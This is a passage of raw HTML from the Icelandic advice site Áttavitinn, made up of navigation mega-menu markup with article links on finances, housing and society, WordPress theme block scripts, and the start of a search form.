                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/samfelagid/tilvistin/" class="td-post-category">Tilvistin</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_6969ea2e3530c" data-td_block_id="td_uid_22_6969ea2e3530c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_6969ea2e3530c" data-td_block_id="td_uid_22_6969ea2e3530c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_6969ea2e37447_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_6969ea2e37447" ><script>var block_td_uid_32_6969ea2e37447 = new tdBlock();
block_td_uid_32_6969ea2e37447.id = "td_uid_32_6969ea2e37447";
block_td_uid_32_6969ea2e37447.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_6969ea2e37447_rand","tdc_css_class":"td_uid_32_6969ea2e37447_rand","tdc_css_class_style":"td_uid_32_6969ea2e37447_rand_style"}';
block_td_uid_32_6969ea2e37447.td_column_number = "3";
block_td_uid_32_6969ea2e37447.block_type = "td_block_mega_menu";
block_td_uid_32_6969ea2e37447.post_count = "4";
block_td_uid_32_6969ea2e37447.found_posts = "85";
block_td_uid_32_6969ea2e37447.header_color = "";
block_td_uid_32_6969ea2e37447.ajax_pagination_infinite_stop = "";
block_td_uid_32_6969ea2e37447.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_6969ea2e37447);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_6969ea2e37447" id="td_uid_33_6969ea2e38148" data-td_block_id="td_uid_32_6969ea2e37447" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_6969ea2e37447"  id="td_uid_34_6969ea2e38183" data-td_block_id="td_uid_32_6969ea2e37447" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_6969ea2e37447"  id="td_uid_35_6969ea2e381b8" data-td_block_id="td_uid_32_6969ea2e37447" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_6969ea2e37447"  id="td_uid_36_6969ea2e381e5" data-td_block_id="td_uid_32_6969ea2e37447" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_6969ea2e37447"  id="td_uid_37_6969ea2e38210" data-td_block_id="td_uid_32_6969ea2e37447" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_6969ea2e37447"  id="td_uid_38_6969ea2e3823b" data-td_block_id="td_uid_32_6969ea2e37447" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_6969ea2e37447 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_6969ea2e37447" data-td_block_id="td_uid_32_6969ea2e37447"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_6969ea2e37447" data-td_block_id="td_uid_32_6969ea2e37447"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_6969ea2e39543_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_6969ea2e39543" ><script>var block_td_uid_39_6969ea2e39543 = new tdBlock();
block_td_uid_39_6969ea2e39543.id = "td_uid_39_6969ea2e39543";
block_td_uid_39_6969ea2e39543.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_6969ea2e39543_rand","tdc_css_class":"td_uid_39_6969ea2e39543_rand","tdc_css_class_style":"td_uid_39_6969ea2e39543_rand_style"}';
block_td_uid_39_6969ea2e39543.td_column_number = "3";
block_td_uid_39_6969ea2e39543.block_type = "td_block_mega_menu";
block_td_uid_39_6969ea2e39543.post_count = "4";
block_td_uid_39_6969ea2e39543.found_posts = "86";
block_td_uid_39_6969ea2e39543.header_color = "";
block_td_uid_39_6969ea2e39543.ajax_pagination_infinite_stop = "";
block_td_uid_39_6969ea2e39543.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_6969ea2e39543);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_6969ea2e39543" id="td_uid_40_6969ea2e3a259" data-td_block_id="td_uid_39_6969ea2e39543" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_6969ea2e39543"  id="td_uid_41_6969ea2e3a295" data-td_block_id="td_uid_39_6969ea2e39543" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_6969ea2e39543"  id="td_uid_42_6969ea2e3a2c8" data-td_block_id="td_uid_39_6969ea2e39543" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_6969ea2e39543"  id="td_uid_43_6969ea2e3a2f4" data-td_block_id="td_uid_39_6969ea2e39543" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_6969ea2e39543"  id="td_uid_44_6969ea2e3a31f" data-td_block_id="td_uid_39_6969ea2e39543" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_6969ea2e39543"  id="td_uid_45_6969ea2e3a34a" data-td_block_id="td_uid_39_6969ea2e39543" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_6969ea2e39543 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_6969ea2e39543" data-td_block_id="td_uid_39_6969ea2e39543"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_6969ea2e39543" data-td_block_id="td_uid_39_6969ea2e39543"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_6969ea2e3b62c_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_6969ea2e3b62c" ><script>var block_td_uid_46_6969ea2e3b62c = new tdBlock();
block_td_uid_46_6969ea2e3b62c.id = "td_uid_46_6969ea2e3b62c";
block_td_uid_46_6969ea2e3b62c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_6969ea2e3b62c_rand","tdc_css_class":"td_uid_46_6969ea2e3b62c_rand","tdc_css_class_style":"td_uid_46_6969ea2e3b62c_rand_style"}';
block_td_uid_46_6969ea2e3b62c.td_column_number = "3";
block_td_uid_46_6969ea2e3b62c.block_type = "td_block_mega_menu";
block_td_uid_46_6969ea2e3b62c.post_count = "4";
block_td_uid_46_6969ea2e3b62c.found_posts = "189";
block_td_uid_46_6969ea2e3b62c.header_color = "";
block_td_uid_46_6969ea2e3b62c.ajax_pagination_infinite_stop = "";
block_td_uid_46_6969ea2e3b62c.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_6969ea2e3b62c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_6969ea2e3b62c" id="td_uid_47_6969ea2e3c2d6" data-td_block_id="td_uid_46_6969ea2e3b62c" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_6969ea2e3b62c"  id="td_uid_48_6969ea2e3c30e" data-td_block_id="td_uid_46_6969ea2e3b62c" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_6969ea2e3b62c"  id="td_uid_49_6969ea2e3c341" data-td_block_id="td_uid_46_6969ea2e3b62c" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_6969ea2e3b62c"  id="td_uid_50_6969ea2e3c36c" data-td_block_id="td_uid_46_6969ea2e3b62c" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_6969ea2e3b62c"  id="td_uid_51_6969ea2e3c396" data-td_block_id="td_uid_46_6969ea2e3b62c" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_6969ea2e3b62c"  id="td_uid_52_6969ea2e3c3c0" data-td_block_id="td_uid_46_6969ea2e3b62c" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_6969ea2e3b62c"  id="td_uid_53_6969ea2e3c3e7" data-td_block_id="td_uid_46_6969ea2e3b62c" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_6969ea2e3b62c"  id="td_uid_54_6969ea2e3c410" data-td_block_id="td_uid_46_6969ea2e3b62c" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_6969ea2e3b62c"  id="td_uid_55_6969ea2e3c438" data-td_block_id="td_uid_46_6969ea2e3b62c" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_6969ea2e3b62c"  id="td_uid_56_6969ea2e3c45f" data-td_block_id="td_uid_46_6969ea2e3b62c" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_6969ea2e3b62c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/samfelagid/tilvistin/" class="td-post-category">Tilvistin</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/samfelagid/tilvistin/" class="td-post-category">Tilvistin</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_6969ea2e3b62c" data-td_block_id="td_uid_46_6969ea2e3b62c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_6969ea2e3b62c" data-td_block_id="td_uid_46_6969ea2e3b62c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
